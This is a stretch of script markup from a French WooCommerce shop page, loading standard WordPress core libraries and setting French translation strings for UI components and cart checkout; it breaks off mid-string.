<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/plugins.min.js?ver=039ed87b5b9f7036ceee" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"fr_FR","months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Dans %s","past":"il y a %s","s":"une seconde","ss":"%d secondes","m":"une minute","mm":"%d minutes","h":"une heure","hh":"%d heures","d":"un jour","dd":"%d jours","M":"un mois","MM":"%d mois","y":"une ann\u00e9e","yy":"%d\u00a0ans"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"d F Y G\\hi","datetimeAbbreviated":"d F Y G\\hi"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe/Paris","abbr":"CET"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%s applied.":["%s appliqu\u00e9."],"%s removed.":["%s retir\u00e9."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"December":["d\u00e9cembre"],"November":["novembre"],"October":["octobre"],"September":["septembre"],"August":["ao\u00fbt"],"July":["juillet"],"June":["juin"],"May":["mai"],"April":["avril"],"March":["mars"],"February":["f\u00e9vrier"],"January":["janvier"],"Optional":["Facultatif"],"%s, selected":["%s, s\u00e9lectionn\u00e9e"],"Go to the Previous Month":["Aller au mois pr\u00e9c\u00e9dent"],"Go to the Next Month":["Aller au mois suivant"],"Today, %s":["Aujourd\u2019hui, %s"],"Date range calendar":["Calendrier de plage de dates"],"Date calendar":["Calendrier de dates"],"input control\u0004Show %s":["Afficher %s"],"Border color picker. The currently selected color has a value of \"%s\".":["S\u00e9lecteur de couleur de bordure. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%s\u00a0\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleur de bordure. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%s\u00a0\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%1$s\u00a0\u00bb. Le style s\u00e9lectionn\u00e9 est \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb. Le style s\u00e9lectionn\u00e9 est \u00ab\u00a0%3$s\u00a0\u00bb."],"%d item selected":["%d \u00e9l\u00e9ment s\u00e9lectionn\u00e9","%d \u00e9l\u00e9ments s\u00e9lectionn\u00e9s"],"Select AM or PM":["S\u00e9lectionner AM ou PM"],"Select an item":["S\u00e9lectionnez un \u00e9l\u00e9ment"],"No items found":["Aucun \u00e9l\u00e9ment trouv\u00e9"],"Remove color: %s":["Retirer la couleur\u00a0: %s"],"authors\u0004All":["Tous"],"categories\u0004All":["Toutes"],"Edit: %s":["Modifier\u00a0: %s"],"Left and right sides":["C\u00f4t\u00e9s gauche et droit"],"Top and bottom sides":["C\u00f4t\u00e9s haut et bas"],"Right side":["C\u00f4t\u00e9 droit"],"Left side":["C\u00f4t\u00e9 gauche"],"Bottom side":["C\u00f4t\u00e9 bas"],"Top side":["C\u00f4t\u00e9 haut"],"Large viewport largest dimension (lvmax)":["Dimension maximale de la grande zone d\u2019affichage (lvmax)"],"Small viewport largest dimension (svmax)":["Dimension maximale de la petite zone d\u2019affichage (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimension maximale de la zone d\u2019affichage dynamique (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimension minimale de la zone d\u2019affichage dynamique (dvmin)"],"Dynamic viewport width or height (dvb)":["Largeur ou hauteur de la zone d\u2019affichage dynamique (dvb)"],"Dynamic viewport width or height (dvi)":["Largeur ou hauteur de la zone d\u2019affichage dynamique (dvi)"],"Dynamic viewport height (dvh)":["Hauteur de la zone d\u2019affichage dynamique (dvh)"],"Dynamic viewport width (dvw)":["Largeur de la zone d\u2019affichage dynamique (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimension minimale de la grande zone d\u2019affichage (lvmin)"],"Large viewport width or height (lvb)":["Largeur ou hauteur de la grande zone d\u2019affichage (lvb)"],"Large viewport width or height (lvi)":["Largeur ou hauteur de la grande zone d\u2019affichage (lvi)"],"Large viewport height (lvh)":["Hauteur de la grande zone d\u2019affichage (lvh)"],"Large viewport width (lvw)":["Largeur de la grande zone d\u2019affichage (lvw)"],"Small viewport smallest dimension (svmin)":["Dimension minimale de la petite zone d\u2019affichage (svmin)"],"Small viewport width or height (svb)":["Largeur ou hauteur de la petite zone d\u2019affichage (svb)"],"Viewport smallest size in the block direction (svb)":["Taille la plus petite de la fen\u00eatre d\u2019affichage dans le sens du bloc (svb)"],"Small viewport width or height (svi)":["Largeur ou hauteur de la petite zone d\u2019affichage (svi)"],"Viewport smallest size in the inline direction (svi)":["Taille la plus petite de la fen\u00eatre d\u2019affichage dans le sens de la ligne (svi)"],"Small viewport height (svh)":["Hauteur de la petite zone d\u2019affichage (svh)"],"Small viewport width (svw)":["Largeur de la petite zone d\u2019affichage (svw)"],"No color selected":["Aucune couleur s\u00e9lectionn\u00e9e"],"Required":["Obligatoire"],"Notice":["Notification"],"Error notice":["Notification d\u2019erreur"],"Information notice":["Notification d\u2019information"],"Warning notice":["Notification d\u2019avertissement"],"Focal point top position":["Position sup\u00e9rieure du point de focalisation"],"Focal point left position":["Point de focalisation \u00e0 gauche"],"Scrollable section":["Section d\u00e9filante"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Le premier r\u00e9sultat a \u00e9t\u00e9 charg\u00e9. Saisissez du texte pour filtrer les r\u00e9sultats disponibles. Utilisez les fl\u00e8ches haut et bas pour naviguer parmi les r\u00e9sultats.","Les %d premiers r\u00e9sultats ont \u00e9t\u00e9 charg\u00e9s. Saisissez du texte pour filtrer les r\u00e9sultats disponibles. Utilisez les fl\u00e8ches haut et bas pour naviguer parmi les r\u00e9sultats."],"Extra Extra Large":["Tr\u00e8s tr\u00e8s grand"],"Show details":["Afficher les d\u00e9tails"],"Decrement":["D\u00e9cr\u00e9menter"],"Increment":["Incr\u00e9menter"],"All options reset":["R\u00e9initialiser toutes les options"],"All options are currently hidden":["Toutes les options sont actuellement cach\u00e9es"],"%s is now visible":["%s est \u00e0 pr\u00e9sent visible"],"%s hidden and reset to default":["%s cach\u00e9 et r\u00e9initialis\u00e9 \u00e0 sa valeur par d\u00e9faut"],"%s reset to default":["%s r\u00e9initialis\u00e9 \u00e0 sa valeur par d\u00e9faut"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Non d\u00e9fini"],"%1$s. Selected":["%1$s. s\u00e9lectionn\u00e9"],"%1$s. Selected. There is %2$d event":["%1$s. s\u00e9lectionn\u00e9. Il y a %2$d\u00a0\u00e9v\u00e8nement","%1$s. s\u00e9lectionn\u00e9s. Il y a %2$d\u00a0\u00e9v\u00e9nements"],"View next month":["Voir le mois suivant"],"View previous month":["Voir le mois pr\u00e9c\u00e9dent"],"Border color and style picker":["S\u00e9lecteur de couleur et style de bordure"],"Loading \u2026":["Chargement\u2026"],"All sides":["Tous les c\u00f4t\u00e9s"],"Bottom border":["Bordure inf\u00e9rieure"],"Right border":["Bordure droite"],"Left border":["Bordure gauche"],"Top border":["Bordure sup\u00e9rieure"],"Border color picker.":["S\u00e9lecteur de couleur de bordure."],"Border color and style picker.":["S\u00e9lecteur de couleur et style de bordure."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleurs personnalis\u00e9es. La couleur actuellement s\u00e9lectionn\u00e9e se nomme \u00ab\u00a0%1$s\u00a0\u00bb et a une valeur de \u00ab\u00a0%2$s\u00a0\u00bb."],"Link sides":["Lier les c\u00f4t\u00e9s"],"Unlink sides":["Dissocier les c\u00f4t\u00e9s"],"Reset all":["Tout r\u00e9initialiser"],"Button label to reveal tool panel options\u0004%s options":["Options de %s"],"Hide and reset %s":["Masquer et r\u00e9initialiser %s"],"Reset %s":["R\u00e9initialiser \u00ab\u00a0%s\u00a0\u00bb"],"Search %s":["Rechercher %s"],"Set custom size":["D\u00e9finir une taille personnalis\u00e9e"],"Use size preset":["Utiliser une taille pr\u00e9d\u00e9finie"],"Currently selected font size: %s":["Taille de la police actuellement s\u00e9lectionn\u00e9e\u00a0: %s"],"Highlights":["Mises en \u00e9vidence"],"Size of a UI element\u0004Extra Large":["Tr\u00e8s grand"],"Size of a UI element\u0004Large":["Grand"],"Size of a UI element\u0004Medium":["Moyen"],"Size of a UI element\u0004Small":["Petit"],"Size of a UI element\u0004None":["Aucune"],"Currently selected: %s":["Actuellement s\u00e9lectionn\u00e9\u00a0: %s"],"Reset colors":["R\u00e9initialiser les couleurs"],"Reset gradient":["R\u00e9initialiser le d\u00e9grad\u00e9"],"Remove all colors":["Retirer toutes les couleurs"],"Remove all gradients":["Retirer tous les d\u00e9grad\u00e9s"],"Color options":["Options de couleur"],"Gradient options":["Options de d\u00e9grad\u00e9"],"Add color":["Ajouter une couleur"],"Add gradient":["Ajouter un d\u00e9grad\u00e9"],"Gradient name":["Nom du d\u00e9grad\u00e9"],"Color %d":["Couleur %d"],"Color format":["Format de couleur"],"Hex color":["Couleur hexad\u00e9cimale"],"%1$s (%2$d of %3$d)":["%1$s (%2$d sur %3$d)"],"Invalid item":["\u00c9l\u00e9ment non valide"],"Shadows":["Ombres"],"Duotone: %s":["Duotone\u00a0: %s"],"Duotone code: %s":["Code de duotone\u00a0: %s"],"%1$s. There is %2$d event":["%1$s. Il y a %2$d \u00e9v\u00e9nement.","%1$s. Il y a %2$d \u00e9v\u00e9nements."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Points (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pouces (in)"],"Millimeters (mm)":["Millim\u00e8tres (mm)"],"Centimeters (cm)":["Centim\u00e8tres (cm)"],"x-height of the font (ex)":["x-height de la police (ex)"],"Width of the zero (0) character (ch)":["Largeur du caract\u00e8re (ch) z\u00e9ro (0)"],"Viewport largest dimension (vmax)":["Plus grande taille de la largeur d\u2019\u00e9cran (vmax)"],"Viewport smallest dimension (vmin)":["Plus petite taille de la largeur d\u2019\u00e9cran (vmin)"],"Percent (%)":["Pourcentage (%)"],"Border width":["Largeur de bordure"],"Dotted":["Pointill\u00e9"],"Dashed":["Tiret"],"Viewport height (vh)":["Hauteur de la fen\u00eatre (vh)"],"Viewport width (vw)":["Largeur de la fen\u00eatre (vw)"],"Relative to root font size (rem)":["Par rapport \u00e0 la taille de police racine (rem)"],"Relative to parent font size (em)":["Par rapport \u00e0 la taille de police parente (em)"],"Pixels (px)":["Pixels (px)"],"Percentage (%)":["Pourcentage (%)"],"Close search":["Fermer la recherche"],"Search in %s":["Rechercher dans %s"],"Select unit":["S\u00e9lectionner l\u2019unit\u00e9"],"Radial":["Radial"],"Linear":["Lin\u00e9aire"],"Media preview":["Aper\u00e7u du m\u00e9dia"],"Coordinated Universal Time":["Temps universel coordonn\u00e9"],"Color name":["Nom de la couleur"],"Reset search":["R\u00e9initialiser la recherche"],"Box Control":["Contr\u00f4le de la bo\u00eete"],"Alignment Matrix Control":["Contr\u00f4le de la matrice d\u2019alignement"],"Bottom Center":["En bas au centre"],"Center Right":["Centr\u00e9 \u00e0 droite"],"Center Left":["Centr\u00e9 \u00e0 gauche"],"Top Center":["En haut au centre"],"Solid":["Unie"],"Finish":["Termin\u00e9"],"Page %1$d of %2$d":["Page %1$d sur %2$d"],"Guide controls":["Contr\u00f4leurs de guide"],"Gradient: %s":["Gradient\u00a0: %s"],"Gradient code: %s":["Code de d\u00e9grad\u00e9\u00a0: %s"],"Remove Control Point":["Retirer le point de contr\u00f4le"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utiliser les touches gauche ou droite ou glisser puis d\u00e9poser avec la souris pour modifier la position du d\u00e9grad\u00e9. Appuyer sur le bouton pour changer la couleur ou retirer le point de contr\u00f4le."],"Gradient control point at position %1$d%% with color code %2$s.":["Point de contr\u00f4le du d\u00e9grad\u00e9 \u00e0 la position %1$d\u00a0%% avec le code couleur %2$s."],"Extra Large":["Tr\u00e8s grand"],"Small":["Petite"],"Angle":["Angle"],"Separate with commas or the Enter key.":["S\u00e9parez avec une virgule ou avec la touche entr\u00e9e."],"Separate with commas, spaces, or the Enter key.":["S\u00e9parez avec une virgule, un espace, ou avec la touche entr\u00e9e."],"Copied!":["Copi\u00e9\u00a0!"],"%d result found.":["%d r\u00e9sultat trouv\u00e9.","%d r\u00e9sultats trouv\u00e9s."],"Number of items":["Nombre d\u2019\u00e9l\u00e9ments"],"Category":["Cat\u00e9gorie"],"Z \u2192 A":["Z \t A"],"A \u2192 Z":["A \t Z"],"Oldest to newest":["Des plus anciens aux plus r\u00e9cents"],"Newest to oldest":["Des plus r\u00e9cents aux plus anciens"],"Order by":["Ordonner par"],"Dismiss this notice":["Ignorer cette notification"],"Remove item":["Retirer l\u2019\u00e9l\u00e9ment"],"Item removed.":["\u00c9l\u00e9ment retir\u00e9."],"Item added.":["\u00c9l\u00e9ment ajout\u00e9."],"Add item":["Ajouter un \u00e9l\u00e9ment"],"Reset":["R\u00e9initialiser "],"(opens in a new tab)":["(ouvre un nouvel onglet)"],"Minutes":["Minutes"],"Color code: %s":["Code couleur\u00a0: %s"],"Custom color picker":["S\u00e9lecteur de couleur personnalis\u00e9e"],"No results.":["Aucun r\u00e9sultat."],"%d result found, use up and down arrow keys to navigate.":["%d r\u00e9sultat trouv\u00e9, vous pouvez naviguer avec les touches haut et bas.","%d r\u00e9sultats trouv\u00e9s, vous pouvez naviguer avec les touches haut et bas."],"Time":["Heure"],"Day":["Jour"],"Month":["Mois"],"Date":["Date"],"Hours":["Horaires"],"Item selected.":["\u00c9l\u00e9ment s\u00e9lectionn\u00e9."],"Previous":["Pr\u00e9c\u00e9dent"],"Year":["Ann\u00e9e"],"Back":["Retour"],"Style":["Style"],"Large":["Grande"],"Drop files to upload":["D\u00e9posez vos fichiers pour les t\u00e9l\u00e9verser"],"Clear":["Effacer"],"Mixed":["Mixte"],"Custom":["Personnalis\u00e9e"],"Next":["Suivant"],"PM":["PM"],"AM":["AM"],"Bottom Right":["En bas \u00e0 droite"],"Bottom Left":["En bas \u00e0 gauche"],"Top Right":["En haut \u00e0 droite"],"Top Left":["En haut \u00e0 gauche"],"Type":["Type"],"Top":["Haut"],"Copy":["Copier"],"Font size":["Taille de police"],"Calendar":["Calendrier"],"No results found.":["Aucun r\u00e9sultat."],"Default":["Par d\u00e9faut"],"Close":["Fermer"],"Search":["Rechercher"],"OK":["OK"],"Medium":["Moyenne"],"Center":["Centre"],"Left":["Gauche"],"Cancel":["Annuler"],"Done":["Termin\u00e9"],"None":["Aucun"],"Categories":["Cat\u00e9gories"],"Author":["Auteur\/autrice"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc-cart-checkout-base-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2026-01-14 16:29:07+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Loading express payment area\u2026":["Chargement de la zone de paiement express\u2026"],"Loading express payment method\u2026":["Chargement du mode de paiement express\u2026"],"Loading products in cart\u2026":["Chargement des produits dans le panier\u2026"],"Loading shipping options\u2026":["Chargement des options de livraison\u2026"],"Loading price\u2026 ":["Chargement du prix\u2026 "],"Loading payment options\u2026 ":["Chargement des options de paiement\u2026 "],"There are no payment methods available. Please contact us for help placing your order.":["Aucun moyen de paiement disponible. Veuillez nous contacter si vous avez besoin d\u2019aide pour passer votre commande."],"Only express payment methods are available for this order. Please select one to continue.":["Seuls les moyens de paiement express sont disponibles pour cette commande. Veuillez en s\u00e9lectionner un pour continuer."],"Processing express checkout":["Traitement de la validation express de la commande"],"Including":["Inclut"],"Shipping will be calculated at checkout":["Les frais d\u2019exp\u00e9dition seront calcul\u00e9s lors de la validation de la commande"],"Estimated total":["Total estim\u00e9"],"Add coupons":["Ajouter des codes promo"],"Sorry, we do not allow orders from the selected country":["Toutes nos excuses, nous n\u2019acceptons pas les commandes en provenance du pays s\u00e9lectionn\u00e9"],"Sorry, we do not ship orders to the selected country":["Toutes nos excuses, nous n\u2019exp\u00e9dions pas les commandes vers le pays s\u00e9lectionn\u00e9"],"Please check this box if you want to proceed.":["Veuillez cocher cette case si vous souhaitez continuer."],"%1$s must match the pattern %2$s":["%1$s doit correspondre \u00e0 la composition %2$s"],"%s is invalid":["%s est non valide"],"Products in cart":["Produits dans le panier"],"field":["champ"],"Password strength: %1$s (%2$d characters long)":["Force du mot de passe\u00a0: %1$s (%2$d\u00a0caract\u00e8res)"],"Password strength":["Force du mot de passe"],"Very strong":["Tr\u00e8s fort"],"Strong":["Fort"],"Weak":["Faible"],"Too weak":["Trop faible"],"Please select a %s":["Veuillez s\u00e9lectionner un %s"],"Select a %s":["S\u00e9lectionner un %s"],"+ Add %s":["+ Ajouter %s"],"Please select a valid option":["Veuillez choisir une option valide"],"Medium":["Moyen"],"Something went wrong when placing the order. Check your account's order history or your email for order updates before retrying.":["Une erreur est survenue lors du placement de la commande. Cherchez une mise \u00e0 jour du suivi de commande dans l\u2019historique de commandes de votre compte ou dans vos e-mails avant de r\u00e9essayer."],"Something went wrong when placing the order. Check your email for order updates before retrying.":["Une erreur est survenue lors du placement de la commande. Cherchez une mise \u00e0 jour du suivi de commande dans vos e-mails avant de r\u00e9essayer."],"Totals will be recalculated when a valid shipping method is selected.":["Le total est recalcul\u00e9 lorsqu\u2019un mode d\u2019exp\u00e9dition valide est s\u00e9lectionn\u00e9."],"Please enter a valid postcode":["Veuillez saisir un code postal valide"],"Please fix the following errors before continuing":["Veuillez corriger les erreurs suivantes avant de poursuivre"],"Flat rate shipping":["Livraison forfaitaire"],"Multiple shipments must have the same pickup location":["Plusieurs envois doivent avoir le m\u00eame lieu de retrait"],"Remove %s from cart":["Retirer %s du panier"],"Increase quantity of %s":["Augmenter la quantit\u00e9 de %s"],"Reduce quantity of %s":["R\u00e9duire la quantit\u00e9 de %s"],"Please enter a valid %s":["Veuillez saisir un(e) %s valide"],"Including %s":["Inclut %s"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["Nous rencontrons des difficult\u00e9s avec ce moyen de paiement. Veuillez nous contacter pour obtenir de l\u2019aide."],"%s has been removed from your cart.":["%s a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Total price for %1$d %2$s item: %3$s":["Prix total pour %1$d %2$s article\u00a0: %3$s","Prix total pour %1$d %2$s articles\u00a0: %3$s"],"Sorry, this order requires a shipping option.":["D\u00e9sol\u00e9, cette commande n\u00e9cessite une option de livraison."],"%d item":["%d article","%d articles"]," Express Checkout":[" Validation de commande express"],"No registered Payment Methods":["Aucun moyen de paiement enregistr\u00e9"],"Price between %1$s and %2$s":["Prix compris entre %1$s et %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["Le type renvoy\u00e9 par les filtres de validation de commande doit \u00eatre le m\u00eame que celui qu\u2019ils re\u00e7oivent. La fonction a re\u00e7u %1$s, mais a renvoy\u00e9 %2$s."],"%s (optional)":["%s (facultatif)"],"Returned value must include %1$s, you passed \"%2$s\"":["La valeur renvoy\u00e9e doit inclure %1$s, vous avez pass\u00e9 \u00ab\u00a0%2$s\u00a0\u00bb"],"Other available payment methods":["Autres moyens de paiement disponibles"],"Use another payment method.":["Utilisez un autre moyen de paiement."],"%1$s (%2$d unit)":["%1$s (%2$d unit\u00e9)","%1$s (%2$d unit\u00e9s)"],"Remove \"%s\"":["Supprimer \u00ab\u00a0%s\u00a0\u00bb"],"Details":["D\u00e9tails"],"Remove item":["Supprimer l\u2019\u00e9l\u00e9ment"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Quantity increased to %s.":["Quantit\u00e9 augment\u00e9e \u00e0 %s."],"Quantity reduced to %s.":["Quantit\u00e9 r\u00e9duite \u00e0 %s."],"Quantity of %s in your cart.":["Quantit\u00e9 de %s dans votre panier."],"Loading shipping rates\u2026":["Chargement des frais de port en cours\u2026"],"%d shipping option was found":["%d option de livraison a \u00e9t\u00e9 trouv\u00e9e","%d options de livraison ont \u00e9t\u00e9 trouv\u00e9es"],"Shipping option searched for %d package.":["Option de livraison recherch\u00e9e pour %d colis.","Options de livraison recherch\u00e9es pour %d colis."],"%d shipping option was found.":["%d option de livraison a \u00e9t\u00e9 trouv\u00e9e.","%d options de livraison ont \u00e9t\u00e9 trouv\u00e9es."],"Removing coupon\u2026":["Suppression du code promo en cours\u2026"],"Remove coupon \"%s\"":["Retirer le code promo \u00ab\u00a0%s\u00a0\u00bb"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Please select your country":["Veuillez s\u00e9lectionner votre pays"],"Save payment information to my account for future purchases.":["Enregistrez les informations de paiement dans mon compte pour mes prochains achats."],"Saved token for %s":["Jeton enregistr\u00e9 pour %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s se terminant dans %2$s (expire le %3$s)"],"There was an error with this payment method. Please verify it's configured correctly.":["Une erreur est survenue avec ce moyen de paiement. 